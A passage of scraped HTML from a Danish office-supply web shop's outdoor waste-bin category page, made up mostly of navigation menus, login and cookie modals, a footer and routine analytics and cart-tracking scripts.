mobil-282"><a class="mobil-a mobil-282-a" href="affaldssaekke">Affaldssække</a></li><li class="mobil mobil-283"><a class="mobil-a mobil-283-a" href="baereposer-c-283">Bæreposer</a></li><li class="mobil mobil-284"><a class="mobil-a mobil-284-a" href="containersaekke">Containersække</a></li><li class="mobil mobil-285"><a class="mobil-a mobil-285-a" href="lynlaasposer-c-285">Lynlåsposer</a></li><li class="mobil mobil-286"><a class="mobil-a mobil-286-a" href="Plastikposer">Plastikposer</a></li><li class="mobil mobil-287"><a class="mobil-a mobil-287-a" href="Spandeposer">Spandeposer</a></li><li class="mobil mobil-288"><a class="mobil-a mobil-288-a" href="tilbehoer-til-poser-og-saekke">Tilbehør til poser og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-289" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="postforsendelser">Postforsendelser</a></li><li class="mobil mobil-290"><a class="mobil-a mobil-290-a" href="Forsendelsesposer">Forsendelsesposer</a></li><li class="mobil mobil-291"><a class="mobil-a mobil-291-a" href="forsendelsesaesker-kuverter">Forsendelsesæsker/ -kuverter</a></li><li class="mobil mobil-292"><a class="mobil-a mobil-292-a" href="paproer">Paprør</a></li><li class="mobil mobil-293"><a class="mobil-a mobil-293-a" href="foelgeseddelslommer">Følgeseddelslommer</a></li><li class="mobil mobil-208"><a class="mobil-a mobil-208-a" href="konvolutter">Konvolutter</a></li><li class="mobil mobil-209"><a class="mobil-a mobil-209-a" href="Bobleposer">Bobleposer</a></li><li class="mobil mobil-210"><a class="mobil-a mobil-210-a" href="proeveposer">Prøveposer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-294" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="mobil mobil-295"><a class="mobil-a mobil-295-a" href="staalbaand">Stålbånd</a></li><li class="mobil mobil-296"><a class="mobil-a mobil-296-a" href="strapbaand-pet">Strapbånd PET</a></li><li class="mobil mobil-297"><a class="mobil-a mobil-297-a" href="strapbaand-pp">Strapbånd PP</a></li><li class="mobil mobil-298"><a class="mobil-a mobil-298-a" href="strapvaerktoej-og-baandvogne">Strapværktøj og båndvogne</a></li><li class="mobil mobil-299"><a class="mobil-a mobil-299-a" href="tilbehoer-til-strap-staalbaand">Tilbehør til strap/stålbånd</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-300" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="mobil mobil-301"><a class="mobil-a mobil-301-a" href="Tape">Tape</a></li><li class="mobil mobil-302"><a class="mobil-a mobil-302-a" href="tapedispensere-og-tilbehoer">Tapedispensere og tilbehør</a></li><li class="mobil mobil-303"><a class="mobil-a mobil-303-a" href="klaebestoffer">Klæbestoffer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6885" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="mobil mobil-6886"><a class="mobil-a mobil-6886-a" href="elefantfoedder">Elefantfødder</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-137" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="computer-hardware">Computer hardware</a></li><li class="mobil mobil-144"><a class="mobil-a mobil-144-a" href="computermus">Computermus</a></li><li class="mobil mobil-149"><a class="mobil-a mobil-149-a" href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li class="mobil mobil-145"><a class="mobil-a mobil-145-a" href="musemaatter">Musemåtter</a></li><li class="mobil mobil-141"><a class="mobil-a mobil-141-a" href="headset">Headset</a></li><li class="mobil mobil-148"><a class="mobil-a mobil-148-a" href="skaermfiltre">Skærmfiltre</a></li><li class="mobil mobil-7937"><a class="mobil-a mobil-7937-a" href="mousetrapper">Mousetrapper</a></li><li class="mobil mobil-7934"><a class="mobil-a mobil-7934-a" href="webkamera">Webkamera</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-342" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="el-artikler">El-artikler</a></li><li class="mobil mobil-343"><a class="mobil-a mobil-343-a" href="batterier">Batterier</a></li><li class="mobil mobil-352"><a class="mobil-a mobil-352-a" href="vaegur">Vægur</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-151" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagringsmedier">Lagringsmedier</a></li><li class="mobil mobil-152"><a class="mobil-a mobil-152-a" href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li class="mobil mobil-154"><a class="mobil-a mobil-154-a" href="cd-dvd-opbevaring">CD / DVD opbevaring</a></li><li class="mobil mobil-155"><a class="mobil-a mobil-155-a" href="hukommelseskort">Hukommelseskort</a></li><li class="mobil mobil-156"><a class="mobil-a mobil-156-a" href="tape-data">Tape (Data)</a></li><li class="mobil mobil-157"><a class="mobil-a mobil-157-a" href="usb-stik">USB stik</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-173" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="mobil mobil-7942"><a class="mobil-a mobil-7942-a" href="computertasker">Computertasker</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-143" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="mobil mobil-7929"><a class="mobil-a mobil-7929-a" href="hdmi">HDMI</a></li><li class="mobil mobil-7930"><a class="mobil-a mobil-7930-a" href="netvaerkskabler">Netværkskabler</a></li><li class="mobil mobil-7932"><a class="mobil-a mobil-7932-a" href="usb-kabler">USB kabler</a></li><li class="mobil mobil-138"><a class="mobil-a mobil-138-a" href="Adaptere">Adaptere</a></li><li class="mobil mobil-351"><a class="mobil-a mobil-351-a" href="stroemkabler-og-tilbehoer">Strømkabler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-161" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(8570);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Printer & Kopimaskiner</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="toner-og-blaek">Printer toner og blæk</a></li><li class="mobil mobil-162"><a class="mobil-a mobil-162-a" href="toner">Toner</a></li><li class="mobil mobil-163"><a class="mobil-a mobil-163-a" href="blaek">Blæk</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div></ul></div></nav>  	
	</div><!-- header-catalog-nav-mobil-content -->
     
</div>   <!-- doIScroll -->
<script>
$( document ).ready(function() { 
  $(window).scroll(function() {
    var _scroll = $(window).scrollTop();
            
     //console.log(_scroll);
     if (_scroll > 212) {
       $("#doIScroll").addClass("catalog-nav-scroll");       
     } else { 
        $("#doIScroll").removeClass("catalog-nav-scroll");  
     }
  });
});
</script>
	
	
		  	
          
                    
          
	    <div class="container alpha omega no-alpha-xs no-omega-xs" id="content">

    	<div class="row alpha-xs omega-xs">
    		<div class=" col-xs-12 alpha omega">
    			<div class="component component-common-breadcrumb col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12" id="common-component-breadcrumb-334"><a href="https://movani.dk/" class="common-breadcrumb-item" title="Forside">Forside</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><a href="https://movani.dk/rengoering" class="common-breadcrumb-item">Rengøring</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><a href="https://movani.dk/affaldshaandtering" class="common-breadcrumb-item">Affaldshåndtering</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><span class="common-breadcrumb-item">Affaldsspande udendørs</span></div><div class="admin-edit col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12 hidden-xs hidden-sm"></div><div id="shop-catalog-container" class="col-xs-12 alpha omega"><div id="shop-catalog" class="col-xs-12 alpha omega"></div><div class="catalog-top col-lg-12 col-md-12 col-sm-12 col-xs-12 alpha omega"><div class="category-left col-lg-3 col-md-3 col-sm-12 col-xs-12 alpha omega-sm omega-xs"></div><div class="category-right col-lg-9 col-md-9 col-sm-12 col-xs-12 omega alpha-sm alpha-xs"><h1 class="main-title main-title-category-products col-xs-12 omega alpha-sm alpha-xs">Affaldsspande udendørs</h1><div class="col-xs-12 alpha omega product-container product-container-cat-top" id="product-cat-top" ><div class="product-container-inner"></div></div><div class="col-xs-12 more-about-div"><a class="hidden-anchor" id="mere-om-affaldsspande-udendoers"></a></div></div></div><script type="text/javascript">

	jQuery(document).ready(function () {
		jQuery("#mw_addedToCart").modal({show:false});
	})
	
	var autocloseTimerCart;

	var dontDisplayAddToCartPopupLoader = null;
	
	function dontDisplayAddToCartPopup() {
		
		var serialData = jQuery("#dontDisplayAddToCartPopup").serialize();

		if(dontDisplayAddToCartPopupLoader != "undefined")  {
			dontDisplayAddToCartPopupLoader = jQuery("#dontDisplayAddToCartPopupLoader");
			dontDisplayAddToCartPopupLoader.css("visibility","visible");
		}
	
		jQuery.post("/Shop/Checkout/dontDisplayAddToCartPopupAjax", serialData, function(data) {
			
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		
			if (data.success && data.success == 1){
				displayAddToCartPopup = 0;
				jQuery("#mw_addedToCart").dialog("close");
			} else {
			}
			
		}, "json").error(function () {
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		});
	}
	
</script>

<script type="text/javascript">
	var displayAddToCartPopup = 1</script>

<div id="mw_addedToCart" style="display:none;" class="modal fade">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">
					<span aria-hidden="true">&times;</span>
					<span class="sr-only">Annuller</span>
				</button>
				<!--img src="https://movani.dk/skin/front/default/images/logo3.png" class="logo pull-right" style="margin-top: -10px; padding-right: 15px;max-height: 50px;"/-->
				<div class="modal-title">Varen blev lagt i indkøbskurven.</div>
			</div>
			<div class="modal-body">
				<div class="myAccountAdvancedShop-addedToCart-box" id="addedToCartItem" >
				</div>
		 	</div>
		</div>
	</div>
</div></div><script>
fbq('track', 'ViewCategory', {
	content_name: 'Affaldsspande udendørs',
  content_category: 'Rengøring > Affaldshåndtering',
  content_ids: [],
	content_type: 'product'
});
</script>    		</div>    		
    	</div>
    </div>
	<div class="container-fluid main" id="footer">
    <div class="container footer-container alpha omega">
    	<div class="row alpha-xs omega-xs">
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">NYHEDSBREV</div>
                <div class="footer-content">F&aring; eksklusive gaver, tilbud og rabatter direkte i din indbakke.<br><br>
                <a href="/" class="btn btn-success btn-news btn-red col-xs-12">Tilmeld Nyhedsbrev</a>
                </div>
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">KONTAKT</div>
                <address>movani.dk<br><a target="_blank" href="https://www.google.dk/maps/place/movani.dk/@55.0617481,10.620893,17z/data=!3m1!4b1!4m5!3m4!1s0x464d32f97caf98df:0xf869cdb356de1a31!8m2!3d55.061745!4d10.6230817">&Oslash;stre Havnevej 16B<br>5700 Svendborg</a><br><br><a href="tel:+4562203203">+45 62 203 203</a><br><a href="mailto:info@movani.dk">info@movani.dk</a></address>
            </div>
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">INFORMATION</div>
                <div class="menu1">
        
	 				<div class="vertical-menu-component block-position-bottom_menu1 "><div id="vertical-menu-component-100"><ul><li><a href="https://movani.dk/handelsbetingelser" id="menu_item_instance_100_1">Handelsbetingelser</a></li><li><a href="https://movani.dk/om-movanidk" id="menu_item_instance_100_4">Om movani.dk</a></li><li><a href="http://movani.dk/shop/brands/index" id="menu_item_instance_100_5">Mærker</a></li><li><a href="https://movani.dk/cookies" id="menu_item_instance_100_6">Cookies</a></li></ul></div></div> 							
		      </div> <!-- menu1 -->
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">F&Oslash;LG OS</div>
                <div class="social">
                    <a href="https://www.facebook.com/movani.dk/" class="social-link facebook"  target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/facebook.png" alt="facebook link"/>
					</a>
                    <a href="https://www.linkedin.com/company/11429802/" class="social-link linkedin" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/linkedin.png" alt="Linkedin link" />
					</a>
                    <a href="https://www.youtube.com/channel/UCA6MRnb2lFrY9p_mPXvvywA" class="social-link youtube" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/youtube.png" alt="Yputube link"/>
					</a>
                </div> <!-- social -->
                <div class="paywith">
                        <p>Du kan betale med
						<br><img class="" src="https://movani.dk/skin/front/movani2020/images/betalingskort.png" alt="Beling med kort" />
                        </p>
                </div> <!-- paywith -->
            </div>    	
    	</div> <!-- footer row -->
    </div> <!-- footer-container -->        
</div> <!-- footer -->
<div class="container-fluid copy-container alpha omega">
    <div class="container alpha omega">
        <div class="col-xs-12 alpha omega"> &copy; 2000 - 2026 movani.dk - CVR: 25341953
        </div>
    </div>
</div>  <!-- copy-container -->
<script type="text/javascript">
	
	function showLogin() {
		jQuery("#loginModal").modal("show");
		setTimeout("jQuery(\"#username\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/login?return_url=YWZmYWxkc3NwYW5kZS11ZGVuZG9lcnM=" class="form form-vertical" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
	        <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani"/>
	        <h4 class="modal-title" id="loginModalLabel">Login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="form-group row"><label class="control-label col-xs-12">Brugernavn / E-mail&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="username" id="username"  class="form-control"  /></div></div><div class="form-group row"><label class="control-label col-xs-12">Password&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><div class="input-group input-append password"><input type="password" value="" name="password" id="password"  class="form-control"  /><div tabindex="0" class="input-group-addon show-password" title="common / LABEL_SHOW_PASSWORD"><span class="glyphicons glyphicons-eye-open"></span></div></div></div></div>	      			
			        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>
<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      </div>  
-->	    </div>  		
  	</form>

  </div>
</div>

<div data-backdrop="static" class="modal fade" id="selectCustomerTypeModal" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        
        <div class="col-md-4 col-md-offset-4 col-xs-10 col-xs-offset-1 alpha omega">
				
					<a href="https://movani.dk/">
						<img class="img-responsive modal-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
					</a>													
			     </div>
      </div>
      <div class="modal-body col-xs-12">
           <div class="greviews col-xs-12">
           <div class="col-md-2 col-md-offset-5 col-sm-6 col-sm-offset-3 col-xs-12 alpha omega"> <img class="img-responsive" src="https://movani.dk/skin/front/movani2020/images/googlelogo.png" alt="Google review stars" /><span class="stars">5,0 &emsp;<span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span></span></div>
           </div>

                     <h5 class="modal-title">Jeg handler som</h5>
          <div class="col-md-4 col-md-offset-2 col-xs-6 alpha">
            <a href="https://movani.dk/js_customers/CustomerType/index?type=business" class="btn btn-info btn-block" onclick="acceptCookie();">
              ERHVERV            </a>          
          </div>
                      <div class="col-md-4 col-xs-6 omega">
              <a href="https://movani.dk/js_customers/CustomerType/index?type=public" class="btn btn-info btn-block" onclick="acceptCookie();">
                OFFENTLIG              </a>          
            </div>
                   
        <div class="row">
        	<div class="col-xs-12 modal-extra-info">
        		<p>Information til kunder</p>        	</div>
        </div>
                       	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
      </div> <!-- modal-body -->
      <div style="clear:both;"></div>
    </div><!-- modal-content -->
  </div>
</div>
<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery("#selectCustomerTypeModal").modal("show");
  });
</script>

<script type="text/javascript">
	
	function showForgotPassword() {
		jQuery("#forgotPasswordModal").modal("show");
		setTimeout("jQuery(\"#email\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="forgotPasswordModal" tabindex="-1" role="dialog" aria-labelledby="forgotpasswordModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/forgotLogin" class="form" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
               <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani" />

	        <h4 class="modal-title" id="forgotpasswordModalLabel">Glemt bruger login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="row"><div class=" col-xs-12"><div class="alert alert-info">Hvis du har glemt dit password, kan du herunder indtaste din email, og få tilsendt dit password til din email.</div></div></div><div class="form-group row"><label class="control-label col-xs-12">E-mail:&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="email" id="email"  class="form-control"  /></div></div>	      			
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>	      

<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      </div>
-->	    </div>  		
  	</form>

  </div>
</div>


				<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZ3CN5Q5F1"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'G-HZ3CN5Q5F1');gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
				</script>
			<script>
    function getProductFeedSync(productId) {
        let productData = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
                    data: {'productId' : productId },
            url: "Shop/Checkout/getProductFeedAjax",
            success: function(r, s, p) {
                productData = r;
            },
                    error: function(e){
                    }
        });
        return productData;
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    function getCartLinesData() {
        var data = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
            data: {},
            url: "Shop/Checkout/getCartLineItemsAjax",
            success: function(r, s, p) {
                data = r;
            },
            error: function(e) {
                debugger;
            }
        });
        return data;
    }

        function findCartItem(productId, orderItemsArr){
            const item =  $(orderItemsArr).filter(function(k, v) {
                if(v.shop_product_id === productId){
                    return v;
                }
            });
            if(item.length) return item[0];
            return null;
        }

        function mapToRemoveProduct(productData, quantity){
            const price = productData.special_price ? productData.special_price : productData.price;
            const items = [{
                    "id": "k" + productData.id,
                    "item_id": "k" + productData.id,
                    "google_business_verical": "retail",
                    "name": productData.title,
                    "brand": productData.manufacturer,
                    "category": productData.category_breadcrumb,
                    "quantity": quantity,
                    "price": price
                }];
            return items;
        }

        function getListIndex(e, productId){
            let productsGrid = $(e.currentTarget).closest(".products-grid");
            let idOffset = 8; 
            let index = 1;
            if(!productsGrid.length){
                productsGrid = $(e.currentTarget).closest(".carousel-inner");
                idOffset = 14;
            } 
            let productContainers = productsGrid.find(".product-container");
            productContainers.each(function(i){
                if($(this).prop('id').substring(idOffset) == productId) index = i+1;
            });
            return index;
        }

        $(document).ready(function(){
            // view cart
            $(document).on("click", ".btn-go-to-cart", function()  {viewCartEventHandle()});

            // Begin checkout 
            $(document).on("click", ".btn-go-to-buy", function()  {checkoutBeginEventHandle()});

            $(document).on("click", ".btn-checkout", function()  {checkoutBeginEventHandle()});

            // add shipping info
            $(document).on("click", ".btn-checkout-address", function()  {addShippingInfoEventHandle()});
            $(document).on("click", ".shop_groupcheckout_checkoutconfirm #do_order_btn", function()  {addShippingInfoEventHandle()});

            // add payment info
            $(document).on("click", ".shop_groupcheckout_checkoutpay #do_order_btn", function()  {addPaymentInfoEventHandle()});

            // subscribeToNewsletter
            $(document).on("click", "#mc-embedded-subscribe", function(e){
                try {
                    let emailInput = $("#mce-EMAIL");
                    let nameInput = $("#mce-FNAME");
